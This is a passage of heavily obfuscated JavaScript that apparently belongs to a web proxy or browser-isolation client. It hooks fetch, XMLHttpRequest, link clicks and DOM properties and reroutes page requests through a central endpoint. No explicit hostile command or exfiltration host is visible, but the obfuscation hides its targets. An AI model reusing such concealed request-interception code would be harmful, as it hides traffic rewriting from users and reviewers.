ki[gN(0x19d)][gN(0x20e)](kJ,'*',...km);}:gO(0xd79)==typeof kK&&kK[gO(0x10d8)][gO(0x8b4)]()[gO(0x579)](gO(0xc07))?kK[gO(0x10d8)](ki[gO(0x19d)]):kK;},'set':function(kj,kM,kK){const G0=pX;return ki[G0(0x19d)][kM]=kK,!0x0;}})),Object[pX(0x3e3)](k7)[pX(0xb70)](kj=>{const G1=pX;try{if(!kj[G1(0x293)](G1(0x638))||!kj[G1(0x100c)](G1(0xf0a)))return;const kM=[G1(0x73b),G1(0x42e)];for(const kK of kM){const kJ=k7[G1(0xd36)][G1(0x1097)](k7[kj][G1(0xcb8)],kK);kJ&&k7[G1(0xd36)][G1(0xe23)](k7[kj][G1(0xcb8)],kK,{'get':function(){const G2=G1;for(var kf=arguments[G2(0xaed)],kC=new Array(kf),km=0x0;km<kf;km++)kC[km]=arguments[km];let kW=kJ[G2(0x6a4)][G2(0xd46)](this,...kC);return G2(0xfe1)==typeof kW&&kW[G2(0x293)](G2(0x97b))&&(kW=kW[G2(0xc45)](0x3)),kW;},'set':function(kf){const G3=G1;G3(0xfe1)!=typeof kf&&G3(0xc40)!=typeof kf||(kf=G3(0x97b)+kf);const kC=kJ[G3(0x6a4)][G3(0xd46)](this);for(var km=arguments[G3(0xaed)],kW=new Array(km>0x1?km-0x1:0x0),kE=0x1;kE<km;kE++)kW[kE-0x1]=arguments[kE];return kC===kf?kf:kJ[G3(0xf61)][G3(0xd46)](this,kf,...kW);}});}}catch(kf){}});},Y7=function(k6,k7,k8,k9){const G4=hX;let kd=arguments[G4(0xaed)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return k6[k7]&&k6[k7][k8]?new Proxy({},{'get':function(kL,kY){const G5=G4;try{for(var kk=arguments[G5(0xaed)],ky=new Array(kk>0x2?kk-0x2:0x0),ki=0x2;ki<kk;ki++)ky[ki-0x2]=arguments[ki];if(k9&&k9[G5(0x6a4)]&&YY[G5(0xd46)](this,k6,k7,k8,kd,null,null))return k9[G5(0x6a4)][G5(0xd46)](kL,kL,kY,...ky);{const kT=k6[k7][k8][kY];return G5(0xd79)==typeof kT?kT[G5(0x10d8)](k6[k7][k8]):kT;}}catch(kF){d7['A'][G5(0x10c9)](G5(0x24b)+k7+'.'+k8+'.'+kY[G5(0x8b4)](),kF[G5(0xa70)]);const kj=k6[k7][k8][kY];return G5(0xd79)==typeof kj?kj[G5(0x10d8)](k6[k7][k8]):kj;}},'set':function(kL,kY,kk){const G6=G4;try{for(var ky=arguments[G6(0xaed)],ki=new Array(ky>0x3?ky-0x3:0x0),kT=0x3;kT<ky;kT++)ki[kT-0x3]=arguments[kT];return k9&&k9[G6(0xf61)]&&YY[G6(0xd46)](this,k6,k7,k8,kd,null,null)?k9[G6(0xf61)][G6(0xd46)](kL,kL,kY,kk,...ki):(k6[k7][k8][kY]=kk,!0x0);}catch(kF){return d7['A'][G6(0x10c9)](G6(0xc44)+k7+'.'+k8+'.'+kY[G6(0x8b4)]()+'='+kk[G6(0x8b4)](),kF[G6(0xa70)]),k6[k7][k8][kY]=kk,!0x0;}}}):null;},Y8=function(k6,k7,k8){const G7=hX;let k9=arguments[G7(0xaed)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;k6[k7]&&k6[k7][G7(0xcb8)]&&(k6[k7]=function(){const G8=G7;for(var kd=arguments[G8(0xaed)],kL=new Array(kd),kY=0x0;kY<kd;kY++)kL[kY]=arguments[kY];try{return k8&&YY[G8(0xd46)](this,k6,k7,G8(0x3dd),k9,null,null,...kL)?k8[G8(0xd46)](this,...kL):new(dW['A'][G8(0x6a4)](k6))[k7](...kL);}catch(kk){return d7['A'][G8(0x10c9)](G8(0xcf4)+k7+G8(0x5fa),kk[G8(0xa70)],...kL),new(dW['A'][G8(0x6a4)](k6))[k7](...kL);}},Object[G7(0xe23)](k6[k7],G7(0xa58),{'value':k7}),Object[G7(0xe23)](k6[k7],G7(0xac5),{'value':!0x0}),k6[k7][G7(0xcb8)]=dW['A'][G7(0x6a4)](k6)[k7+G7(0xdb3)]);},Y9=function(k6,k7,k8,k9){const G9=hX;let kd=arguments[G9(0xaed)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,kL=arguments[G9(0xaed)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!dW['A'][G9(0x6a4)](k6)[k7+'_'+k8])return;const kY=G9(0xf1d)===k7[G9(0x83c)]()?k6:G9(0x7bf)===k7?k6[G9(0x7bf)]:G9(0x102d)===k7?k6[G9(0x102d)]:k6[k7][G9(0xcb8)],kk=function(){const Gd=G9;for(var ki=arguments[Gd(0xaed)],kT=new Array(ki),kF=0x0;kF<ki;kF++)kT[kF]=arguments[kF];try{return k9&&YY[Gd(0xd46)](this,k6,k7,k8,kd,null,null,...kT)?k9[Gd(0xd46)](this,...kT):dW['A'][Gd(0x6a4)](k6)[k7+'_'+k8][Gd(0xd46)](this,...kT);}catch(kj){if(kL[Gd(0xc3c)])throw kj;return Gd(0x102d)!==k7&&d7['A'][Gd(0x10c9)](Gd(0xcf4)+k7+'.'+k8,kj[Gd(0xa70)],...kT),dW['A'][Gd(0x6a4)](k6)[k7+'_'+k8][Gd(0xd46)](this,...kT);}};Object[G9(0xe23)](kk,G9(0xa58),{'value':k8}),Object[G9(0xe23)](kk,G9(0xac5),{'value':!0x0}),k6===top&&Object[G9(0xe23)](kk,G9(0x8b4),{'value':function(){const GL=G9;return dW['A'][GL(0x6a4)](k6)[k7+'_'+k8][GL(0x8b4)]();}});const ky=Object[G9(0x1097)](kY,k8);if(ky){const ki={...ky,'value':kk};delete ki[G9(0x6a4)],delete ki[G9(0xf61)],Object[G9(0xe23)](kY,k8,ki);}else kY[k8]=kk;},Yd=function(k6,k7,k8,k9){const GY=hX;let kd=arguments[GY(0xaed)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!dW['A'][GY(0x6a4)](k6)[k7+'_'+k8])return;const kL=function(){const Gk=GY;for(var kk=arguments[Gk(0xaed)],ky=new Array(kk),ki=0x0;ki<kk;ki++)ky[ki]=arguments[ki];try{return k9&&k9[Gk(0x6a4)]&&YY[Gk(0xd46)](this,k6,k7,k8,kd,null,null,...ky)?k9[Gk(0x6a4)][Gk(0xd46)](this,...ky):dW['A'][Gk(0x6a4)](k6)[k7+'_'+k8][Gk(0x6a4)][Gk(0xd46)](this,...ky);}catch(kT){return d7['A'][Gk(0x10c9)](Gk(0x3fa)+k7+'.'+k8+Gk(0x5e2),kT[Gk(0xa70)],...ky),dW['A'][Gk(0x6a4)](k6)[k7+'_'+k8][Gk(0x6a4)][Gk(0xd46)](this,...ky);}};Object[GY(0xe23)](kL,GY(0xa58),{'value':GY(0x1073)+k8}),Object[GY(0xe23)](kL,GY(0xac5),{'value':!0x0});const kY=function(){const Gy=GY;for(var kk=arguments[Gy(0xaed)],ky=new Array(kk),ki=0x0;ki<kk;ki++)ky[ki]=arguments[ki];try{return k9&&k9[Gy(0xf61)]&&YY[Gy(0xd46)](this,k6,k7,k8,kd,null,null,...ky)?k9[Gy(0xf61)][Gy(0xd46)](this,...ky):dW['A'][Gy(0x6a4)](k6)[k7+'_'+k8][Gy(0xf61)][Gy(0xd46)](this,...ky);}catch(kT){d7['A'][Gy(0x10c9)](Gy(0x3fa)+k7+'.'+k8+Gy(0x547),kT[Gy(0xa70)],...ky),dW['A'][Gy(0x6a4)](k6)[k7+'_'+k8][Gy(0xf61)][Gy(0xd46)](this,...ky);}};Object[GY(0xe23)](kY,GY(0xa58),{'value':GY(0xf34)+k8}),Object[GY(0xe23)](kY,GY(0xac5),{'value':!0x0}),k6[GY(0xd36)][GY(0xe23)](GY(0xf1d)===k7[GY(0x83c)]()?k6:k6[k7][GY(0xcb8)],k8,{'get':kL,'set':kY});},YL=function(k6,k7,k8,k9,kd){const Gi=hX;let kL=arguments[Gi(0xaed)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return dW['A'][Gi(0x6a4)](k6)[k7+'_'+k8]&&k6[Gi(0xd36)][Gi(0xe23)](k6[k7][Gi(0xcb8)],k8,{'get':function(){const GT=Gi;for(var kY=this,kk=arguments[GT(0xaed)],ky=new Array(kk),ki=0x0;ki<kk;ki++)ky[ki]=arguments[ki];const kT=dW['A'][GT(0x6a4)](k6)[k7+'_'+k8][GT(0x6a4)][GT(0xd46)](this,...ky);if(!kT||void 0x0===Proxy||!k9||!YY[GT(0xd46)](this,k6,k7,k8,kL,null,null,...ky))return kT;const kF={},kj=k9[GT(0x6a4)];kj&&(kF[GT(0x6a4)]=function(kf,kC){const GF=GT;try{for(var km=arguments[GF(0xaed)],kW=new Array(km>0x2?km-0x2:0x0),kE=0x2;kE<km;kE++)kW[kE-0x2]=arguments[kE];return kj[GF(0xd46)](kY,kf,kC,...kW);}catch(kU){return d7['A'][GF(0x10c9)](GF(0x24b)+k7+'.'+k8+'.'+kC[GF(0x8b4)](),kU[GF(0xa70)]),kf[kC];}});const kM=k9[GT(0xf61)];kM&&(kF[GT(0xf61)]=function(kf,kC,km){const Gj=GT;try{for(var kW=arguments[Gj(0xaed)],kE=new Array(kW>0x3?kW-0x3:0x0),kU=0x3;kU<kW;kU++)kE[kU-0x3]=arguments[kU];return kM[Gj(0xd46)](kY,kf,kC,km,...kE);}catch(kh){return d7['A'][Gj(0x10c9)](Gj(0xc44)+k7+'.'+k8+'.'+kC[Gj(0x8b4)]()+'='+km,kh[Gj(0xa70)]),kf[kC]=km,!0x0;}});const kK=k9[GT(0x1045)];kK&&(kF[GT(0x1045)]=function(kf){const GM=GT;return kK[GM(0xd46)](kf,kf);});const kJ=k9[GT(0x1097)];return kJ&&(kF[GT(0x1097)]=function(kf,kC){const GK=GT;return kJ[GK(0xd46)](kf,kf,kC);}),new Proxy(kT,kF);},'set':function(){const GJ=Gi;if(!dW['A'][GJ(0x6a4)](k6)[k7+'_'+k8][GJ(0xf61)])return!0x0;for(var kY=arguments[GJ(0xaed)],kk=new Array(kY),ky=0x0;ky<kY;ky++)kk[ky]=arguments[ky];return kd&&YY[GJ(0xd46)](this,k6,k7,k8,kL,null,null,...kk)?kd[GJ(0xd46)](this,...kk):dW['A'][GJ(0x6a4)](k6)[k7+'_'+k8][GJ(0xf61)][GJ(0xd46)](this,...kk);}});};function YY(k6,k7,k8,k9){const Gf=hX;for(var kd=arguments[Gf(0xaed)],kL=new Array(kd>0x6?kd-0x6:0x0),kY=0x6;kY<kd;kY++)kL[kY-0x6]=arguments[kY];return!k9||k9[Gf(0xd46)](this,...kL);}const Yk=(k6,k7,k8)=>{const GC=hX;try{const k9=Y5(k7);if(k9&&(!k8||GC(0xc7a)===k8||GC(0xe7a)===k8||k8[GC(0x293)](GC(0xa08))))return!0x0;if(k8){const kd=Yy(k6);if(!kd)return!0x1;const kL=new URL((0x0,d3['EW'])(k8)?(0x0,d3['sH'])(k8)[GC(0x230)]:k8,kd[GC(0x78e)]);if(k9&&kL[GC(0x10ed)]===kd[GC(0x10ed)])return!0x0;try{if(GC(0xe7a)===k7[GC(0xbf0)][GC(0x78e)])return!0x0;}catch(kY){}}}catch(kk){}return!0x1;},Yy=k6=>{const Gm=hX;let k7=k6;for(;;){try{const k8=k7[Gm(0xbf0)][Gm(0x78e)],k9=new k6[(Gm(0x924))]((0x0,d3['EW'])(k8)?(0x0,d3['sH'])(k8)[Gm(0x230)]:k8);if(Gm(0x75f)!==k9[Gm(0x10ed)])return k9;}catch(kd){break;}if(k7===k7[Gm(0x19d)])break;k7=k7[Gm(0x19d)];}d7['A'][Gm(0x63b)](Gm(0x9e6),k6);};function Yi(k6,k7){const GW=hX;return k7 instanceof k6[GW(0x331)]&&k7[GW(0x5cf)]instanceof k6[GW(0x17c)];}function YT(k6,k7,k8){const GE=hX;if(Yi(k6,k8))throw new TypeError(GE(0xdfb));if(k8 instanceof k6[GE(0x331)]){const k9=k8[GE(0xa62)],{url:kd,additionalHeaders:kL}=YF(k6,0x0,new k6[(GE(0x924))](k8[GE(0xa62)]));return{'protectedInput':new k6[(GE(0x331))]((0x0,d3['Wq'])({'protectUrlContext':k7,'url':kd[GE(0x78e)],'baseUrl':dW['A'][GE(0x6a4)](k6)[GE(0xc2f)][GE(0x6a4)][GE(0xdd0)](k6[GE(0x7bf)]),'endpoint':d0['A'][GE(0x6ed)]}),k8),'originalUrl':k9,'additionalHeaders':kL};}if(k8 instanceof k6[GE(0x924)]){const kY=k8[GE(0x78e)],{additionalHeaders:kk,url:ky}=YF(k6,0x0,k8),ki=(0x0,d3['Wq'])({'protectUrlContext':k7,'url':ky[GE(0x78e)],'kind':d3['MN'][GE(0x5e4)],'baseUrl':dW['A'][GE(0x6a4)](k6)[GE(0xc2f)][GE(0x6a4)][GE(0xdd0)](k6[GE(0x7bf)]),'endpoint':d0['A'][GE(0x6ed)]});return{'protectedInput':new k6[(GE(0x924))](ki),'originalUrl':kY,'additionalHeaders':kk};}if(GE(0xfe1)==typeof k8){const kT=k8,kF=dW['A'][GE(0x6a4)](k6)[GE(0xc2f)][GE(0x6a4)][GE(0xdd0)](k6[GE(0x7bf)]),{additionalHeaders:kj,url:kM}=YF(k6,0x0,(0x0,d3['Xz'])(k8,kF));return{'protectedInput':(0x0,d3['Wq'])({'protectUrlContext':k7,'url':kM[GE(0x78e)],'kind':d3['MN'][GE(0x5e4)],'baseUrl':kF,'endpoint':d0['A'][GE(0x6ed)]}),'originalUrl':kT,'additionalHeaders':kj};}return console[GE(0xade)](GE(0x571),k8,typeof k8),k8;}function YF(k6,k7,k8){const GU=hX,k9={},kd=new k6[(GU(0x924))](k8);if((GU(0xfde)===kd[GU(0x967)]||GU(0x5cd)===kd[GU(0x967)])&&GU(0x82f)===kd[GU(0x700)]){const kL=kd[GU(0xf89)][GU(0x6a4)](GU(0x471));null!==kL&&(kd[GU(0xf89)][GU(0xbde)](GU(0x471)),k9[GU(0x471)]=kL);const kY=kd[GU(0xf89)][GU(0x6a4)](GU(0x103d));null!==kY&&(kd[GU(0xf89)][GU(0xbde)](GU(0x103d)),k9[GU(0x103d)]=kY);const kk=kd[GU(0x78e)][GU(0xaed)],ky=kd[GU(0xf89)][GU(0x6a4)](GU(0x734));kk>=0x1388&&ky&&ky[GU(0xaed)]>=0x3e8&&(kd[GU(0xf89)][GU(0xbde)](GU(0x734)),k9[GU(0x734)]=ky);const ki=kd[GU(0xf89)][GU(0x6a4)](GU(0x779));kk>=0x1388&&ki&&ki[GU(0xaed)]>=0x3e8&&(kd[GU(0xf89)][GU(0xbde)](GU(0x779)),k9[GU(0x779)]=ki);const kT=kd[GU(0xf89)][GU(0x6a4)](GU(0x196));kk>=0x1388&&kT&&kT[GU(0xaed)]>=0x3e8&&(kd[GU(0xf89)][GU(0xbde)](GU(0x196)),k9[GU(0x196)]=kT);const kF=kd[GU(0xf89)][GU(0x6a4)](GU(0xf3e));kk>=0x1388&&kF&&kF[GU(0xaed)]>=0x3e8&&(kd[GU(0xf89)][GU(0xbde)](GU(0xf3e)),k9[GU(0xf3e)]=kF);const kj=kd[GU(0xf89)][GU(0x6a4)](GU(0x987));kk>=0x1388&&kj&&kj[GU(0xaed)]>=0x1f4&&(kd[GU(0xf89)][GU(0xbde)](GU(0x987)),k9[GU(0x987)]=kj);const kM=kd[GU(0xf89)][GU(0x6a4)](GU(0x19f));kk>=0x1388&&kM&&kM[GU(0xaed)]>=0x3e8&&(kd[GU(0xf89)][GU(0xbde)](GU(0x19f)),k9[GU(0x19f)]=kM);}if(kd[GU(0x967)][GU(0x100c)](GU(0x7c1))&&GU(0x1068)===kd[GU(0x700)]){const kK=kd[GU(0xf89)][GU(0x6a4)](GU(0x426));kK&&kK[GU(0xaed)]>=0x3e8&&(kd[GU(0xf89)][GU(0xbde)](GU(0x426)),k9[GU(0x426)]=kK);}if(GU(0xe57)===kd[GU(0x967)]&&GU(0x1090)===kd[GU(0x700)]){const kJ=kd[GU(0xf89)][GU(0x6a4)](GU(0x784));null!==kJ&&(kd[GU(0xf89)][GU(0xbde)](GU(0x784)),k9[GU(0x784)]=kJ);}return{'url':kd,'additionalHeaders':k9};}async function Yj(k6,k7,k8){const Gh=hX,k9=k8[Gh(0xa62)];if(!Yi(k6,k8))throw new TypeError(Gh(0xdf7));let kd='';const kL=new URL(k8[Gh(0xa62)]);if(Gh(0xfc6)===kL[Gh(0x967)]||Gh(0x2a9)===kL[Gh(0x967)]&&Gh(0x715)===kL[Gh(0x700)]&&'1'===kL[Gh(0xf89)][Gh(0x6a4)](Gh(0xb4f))){const kF=await async function(kj){const Gz=Gh,kM=new DecompressionStream(Gz(0xb4f)),kK=kj[Gz(0x1dd)](kM),kJ=await new Response(kK)[Gz(0x59f)]();return new TextDecoder()[Gz(0xabc)](new Uint8Array(kJ));}(k8[Gh(0x5cf)]);kd=await async function(kj){const GZ=Gh,kM=new TextEncoder()[GZ(0x9c1)](kj),kK=new CompressionStream(GZ(0xb4f)),kJ=kK[GZ(0x92b)][GZ(0x8ed)]();return kJ[GZ(0x3f8)](kM),kJ[GZ(0x698)](),await new Response(kK[GZ(0x930)])[GZ(0x59f)]();}(kF);}else kd=await async function(kj){const Gp=Gh,kM=kj[Gp(0xb8c)](),kK=new TextDecoder();let kJ='';return async function kf(){const GI=Gp,{done:kC,value:km}=await kM[GI(0x580)]();return kC?kJ:(kJ+=kK[GI(0xabc)](km,{'stream':!0x0}),kf());}();}(k8[Gh(0x5cf)]);const kY=YF(k6,0x0,new k6[(Gh(0x924))](k8[Gh(0xa62)])),kk=kY[Gh(0xa62)],ky=kY[Gh(0x1071)],ki=new k6[(Gh(0x331))]((0x0,d3['Wq'])({'protectUrlContext':k7,'url':kk[Gh(0x78e)],'baseUrl':dW['A'][Gh(0x6a4)](k6)[Gh(0xc2f)][Gh(0x6a4)][Gh(0xdd0)](k6[Gh(0x7bf)]),'endpoint':d0['A'][Gh(0x6ed)]}),{'method':k8[Gh(0x6ae)],'browsingTopics':!!isSecureContext,'body':kd,'cache':k8[Gh(0x798)],'credentials':k8[Gh(0xf02)],'headers':k8[Gh(0x74a)],'integrity':k8[Gh(0x4b9)],'keepalive':k8[Gh(0x206)],'mode':k8[Gh(0x776)],'redirect':k8[Gh(0xf01)],'referrer':k8[Gh(0x622)],'referrerPolicy':k8[Gh(0x154)],'signal':k8[Gh(0x54b)]}),kT=new k6[(Gh(0x924))](k9);if([Gh(0x740),Gh(0xd17),Gh(0xac6),Gh(0x66e)][Gh(0x579)](kT[Gh(0x967)]))throw new Error(Gh(0x265));return{'protectedInput':ki,'originalUrl':k9,'additionalHeaders':ky};}function YM(k6,k7,k8){const Gw=hX;if(k7){const k9=Gw(0x74a)in k7?new Headers(k7[Gw(0x74a)]):k6 instanceof Request?new Headers(k6[Gw(0x74a)]):new Headers();for(const [kd,kL]of Object[Gw(0xad4)](k8))k9[Gw(0xf61)](Gw(0xa6d)[Gw(0xfd4)](kd),Y0(kL));k7[Gw(0x74a)]=k9;}else{const kY=new Headers(k6 instanceof Request?k6[Gw(0x74a)]:{});for(const [kk,ky]of Object[Gw(0xad4)](k8))kY[Gw(0xf61)](Gw(0xa6d)[Gw(0xfd4)](kk),Y0(ky));k7={'headers':kY};}return k7;}var YK=Y(0x5c5);async function YJ(k6,k7,k8,k9){const Gg=hX,kd=Array[Gg(0x474)](k6[Gg(0x7bf)][Gg(0xa1a)])[Gg(0x8d0)](kL=>!k9[Gg(0x579)](kL))[Gg(0x8d0)](kL=>!(0x0,d3['EW'])(dW['A'][Gg(0x6a4)](k6)[Gg(0xb8b)][Gg(0x6a4)][Gg(0xd46)](kL)));k9[Gg(0x7a8)](...kd);for(const kL of kd){const kY=dW['A'][Gg(0x6a4)](k6)[Gg(0xb8b)][Gg(0x6a4)][Gg(0xd46)](kL);(0x0,dH['pI'])(k8,kY)&&await(0x0,YK['A1'])(k6,k7,kY)&&((0x0,YK['VL'])(k6,k7,kY),(0x0,YK['AG'])(k6,k7,kL));}}function Yf(k6,k7,k8){const k9=[];return()=>{const GG=a2L;YJ(k6,k7,k8,k9);const kd=[...k8[GG(0x3cf)][GG(0x9d9)](kY=>GG(0x2c7)[GG(0xfd4)](kY,GG(0x791))[GG(0xfd4)](kY,'\x22]')),...k8[GG(0xf46)][GG(0x9d9)](kY=>'#'[GG(0xfd4)](CSS[GG(0x7fa)](kY),',.')[GG(0xfd4)](CSS[GG(0x7fa)](kY))),...k8[GG(0x614)][GG(0x9d9)](kY=>'['[GG(0xfd4)](kY,']')),...k8[GG(0x5b1)][GG(0x9d9)](kY=>kY[GG(0x261)][GG(0x9d9)](kk=>'['[GG(0xfd4)](kY[GG(0xa55)],'=\x22')[GG(0xfd4)](kk,'\x22]')))[GG(0xccf)](),...k8[GG(0x6dd)][GG(0x9d9)](kY=>''[GG(0xfd4)](kY))][GG(0x44f)](',');for(const kY of Array[GG(0x474)](dW['A'][GG(0x6a4)](k6)[GG(0x2d6)][GG(0xd46)](k6[GG(0x7bf)],kd)))(0x0,YK['M5'])(k7,k8,kY);for(const kk of Array[GG(0x474)](k6[GG(0x7bf)][GG(0x81f)]))try{var kL;if(kk[GG(0x9da)]===kk[GG(0xf2c)][GG(0xaed)])continue;if(kk[GG(0x9da)]=kk[GG(0xf2c)][GG(0xaed)],GG(0xdb6)===kk[GG(0x246)][GG(0xb2b)])continue;if(null!==(kL=kk[GG(0x8d9)])&&void 0x0!==kL&&null!==(kL=kL['id'])&&void 0x0!==kL&&kL[GG(0x579)](GG(0x6be)))continue;(0x0,YK['VE'])(k7,k8,kk[GG(0xf2c)]);}catch(ky){(0x0,YK['vR'])(k7,k6,kk);}};}var YC=Y(0x23be);function Ym(k6){const GH=hX;try{const k7=new URL(k6),k8=new URL(d0['A'][GH(0x6ed)])[GH(0x967)];return k7[GH(0x967)][GH(0x100c)](k8);}catch{return!0x1;}}function YW(k6,k7,k8,k9){const Gt=hX;let kd=arguments[Gt(0xaed)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const kL=k7+'_'+k8;if(function(kY,kk){var ky;return!(null===(ky=function(ki){const kT=function(kF){const Gr=a2L;return Gr(0x9ae)+(0x0,YC['t'])(kF[Gr(0xbf0)][Gr(0x967)]+Gr(0x4c9));}(ki);return ki[kT]||(ki[kT]={}),ki[kT];}(kY))||void 0x0===ky||!ky[kk]);}(k6,kL)){const kY=function(kk){const ky=function(ki){const Gq=a2L;return Gq(0x9ae)+(0x0,YC['t'])(ki[Gq(0xbf0)][Gq(0x967)]+Gq(0xe30));}(kk);return kk[ky]||(kk[ky]={}),kk[ky];}(k6);kY[kL]||(kY[kL]=function(kk){const GX=Gt;for(var ky=arguments[GX(0xaed)],ki=new Array(ky>0x1?ky-0x1:0x0),kT=0x1;kT<ky;kT++)ki[kT-0x1]=arguments[kT];if(kd&&!kd[GX(0xd46)](this,...ki))return kk[GX(0xd46)](this,...ki);try{return k9[GX(0xd46)](this,kk,...ki);}catch(kF){return d7['A'][GX(0x10c9)](GX(0xcf4)+k7+'.'+k8,kF[GX(0xa70)],...ki),kk[GX(0xd46)](this,...ki);}});}else Y9(k6,k7,k8,function(){const GQ=Gt,kk=dW['A'][GQ(0x6a4)](k6)[kL];for(var ky=arguments[GQ(0xaed)],ki=new Array(ky),kT=0x0;kT<ky;kT++)ki[kT]=arguments[kT];return k9[GQ(0xd46)](this,kk,...ki);},kd);}function YE(k6,k7,k8,k9){const Gv=hX;if(k7[Gv(0x10aa)]||k7[Gv(0x425)])return;k7[Gv(0x10aa)]=!0x0,dW['A'][Gv(0x2d0)](k7),(function(){const GS=Gv;let kY=arguments[GS(0xaed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const kk=GS(0x937);if(dW['A'][GS(0x6a4)](window)[GS(0x8a0)][GS(0xd46)](window[GS(0x7bf)][GS(0x21f)],GS(0x4be)[GS(0xfd4)](kk,'\x22]')))return;const ky=window[GS(0x7bf)][GS(0xb64)](GS(0xf6a));dW['A'][GS(0x6a4)](window)[GS(0x10a5)][GS(0xd46)](ky,GS(0xa58),kk),dW['A'][GS(0x6a4)](window)[GS(0xfcf)][GS(0xd46)](window[GS(0x7bf)][GS(0x21f)],ky),dW['A'][GS(0x6a4)](window)[GS(0x31d)][GS(0xd46)](window,GS(0xa70),ki=>{const Gb=GS;switch(ki[Gb(0xf1a)][Gb(0xfbf)]){case Gb(0x6fe):if(Gb(0x1088)===ki[Gb(0xf1a)][Gb(0xa58)])return setTimeout(()=>{const Gl=Gb;var kT;return null===(kT=kY[Gl(0xb8a)])||void 0x0===kT?void 0x0:kT[Gl(0xd46)](kY);},0x0),kY[Gb(0x95c)]&&setTimeout(()=>{const GD=Gb;var kT;const kF=function(kj){const Ge=a2L,kM=[];let kK=kj;for(;kK!==window[Ge(0xae8)];){try{kM[Ge(0x7a8)](kK[Ge(0xa58)]);}catch(kJ){}kK=kK[Ge(0x19d)];}return kM;}(ki[GD(0xa09)]);ki[GD(0xf1a)][GD(0xf1a)][GD(0xa58)]&&kF[GD(0x7a8)](ki[GD(0xf1a)][GD(0xf1a)][GD(0xa58)]),null===(kT=kY[GD(0x95c)])||void 0x0===kT||kT[GD(0xd46)](kY,function(kj){const Gn=GD,kM=window[Gn(0xdae)][Gn(0x8fd)]()[Gn(0x105c)]()[Gn(0x9d9)](kK=>(kK[Gn(0xb14)]||kK[Gn(0x4dc)])())[Gn(0x8d0)](kK=>kj[Gn(0x555)](kJ=>kJ[Gn(0x579)](kK)));return kM[Gn(0xaed)]<=0x1?kM[0x0]:kM[Gn(0xb2e)]((kK,kJ)=>kJ[Gn(0xaed)]-kK[Gn(0xaed)])[0x0];}(kF));},0x0),LI(ki[Gb(0xf1a)][Gb(0xf1a)]);break;case Gb(0xec4):if(Gb(0x7c7)===ki[Gb(0xf1a)][Gb(0xa58)])return Lw(ki[Gb(0xf1a)][Gb(0xf1a)]);}});}({'onClickAutoRecovery':kY=>{const Gu=Gv;!function(kk,ky,ki){const Gs=a2L;LL(kk,Gs(0x2a8),(arguments[Gs(0xaed)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Gs(0xf61)](Gs(0xb15),ky)[Gs(0xf61)](Gs(0xdf4),ki)[Gs(0xf61)](Gs(0xc59),new URL(location[Gs(0x78e)])[Gs(0xc59)]));}(k6,kY||Gu(0x320),'');}})),k7[Gv(0x7bf)][Gv(0x7df)](Gv(0x1088),kY=>{const GP=Gv;if(kY[GP(0x108b)])return;let kk=kY[GP(0x7a6)];for(;kk instanceof k7[GP(0xed2)]&&'a'!==(null===(ky=kk)||void 0x0===ky||null===(ky=ky[GP(0x6dd)])||void 0x0===ky?void 0x0:ky[GP(0x83c)]());){var ky;kk=kk[GP(0xecf)];}if(kk){var ki;let kT=dW['A'][GP(0x6a4)](k7)[GP(0x333)][GP(0xd46)](kk,GP(0x78e));if(GP(0xfe1)!=typeof kT||kT[GP(0x293)](GP(0xa08)))return;const kF=null===(ki=Yy(k7))||void 0x0===ki?void 0x0:ki[GP(0x10ed)];if(!(0x0,d3['EW'])(kT))return;const kj=(0x0,d3['sH'])(kT)[GP(0x230)];kT=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':d3['MN'][GP(0x2b3)],'baseUrl':dW['A'][GP(0x6a4)](k7)[GP(0xc2f)][GP(0x6a4)][GP(0xdd0)](k7[GP(0x7bf)]),'endpoint':d0['A'][GP(0x6ed)],'extra':{'sourceFrameOrigin':kF}});let kM=dW['A'][GP(0x6a4)](k7)[GP(0x333)][GP(0xd46)](kk,GP(0x1002));kM=Ln(k6,kM,dW['A'][GP(0x6a4)](k7)[GP(0xc2f)][GP(0x6a4)][GP(0xdd0)](k7[GP(0x7bf)])),kY[GP(0x54a)]();let kK=k7;for(;Ly(kK,GP(0x6fe),GP(0x1088),{'url':kT,'windowFeatures':kM?GP(0x419)[GP(0xfd4)](kM):void 0x0,'name':k7[GP(0xa58)]}),kK!==k7[GP(0xae8)];)kK=kK[GP(0x19d)][GP(0xf1d)];}}),YW(k7,Gv(0x5aa),Gv(0x72e),async function(kY,kk,ky){const Gc=Gv,{protectedInput:ki,additionalHeaders:kT}=Yi(k7,kk)?await Yj(k7,k6,kk):YT(k7,k6,kk);ky=YM(ki,ky,kT);for(var kF=arguments[Gc(0xaed)],kj=new Array(kF>0x3?kF-0x3:0x0),kM=0x3;kM<kF;kM++)kj[kM-0x3]=arguments[kM];return kY[Gc(0xd46)](this,ki,ky,...kj);},function(kY){const GR=Gv;return kY instanceof k7[GR(0x331)]?(0x0,dH['pI'])(k8,kY[GR(0xa62)]):(0x0,dH['pI'])(k8,kY);}),YW(k7,Gv(0xa8d),Gv(0x93c),function(kY,kk,ky){const GB=Gv;for(var ki=arguments[GB(0xaed)],kT=new Array(ki>0x3?ki-0x3:0x0),kF=0x3;kF<ki;kF++)kT[kF-0x3]=arguments[kF];if(!(0x0,dH['pI'])(k8,ky))return kY[GB(0xd46)](this,kk,ky,...kT);const kj=dW['A'][GB(0x6a4)](k7)[GB(0xc2f)][GB(0x6a4)][GB(0xdd0)](k7[GB(0x7bf)]),{additionalHeaders:kM,url:kK}=YF(k7,0x0,GB(0xfe1)==typeof ky?(0x0,d3['Xz'])(ky,kj):ky);ky=GB(0xfe1)==typeof ky?kK[GB(0x78e)]:kK;const kJ=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':ky,'kind':d3['MN'][GB(0x5e4)],'baseUrl':dW['A'][GB(0x6a4)](k7)[GB(0xc2f)][GB(0x6a4)][GB(0xdd0)](k7[GB(0x7bf)]),'endpoint':d0['A'][GB(0x6ed)]}),kf=kY[GB(0xd46)](this,kk,kJ,...kT);for(const [kC,km]of 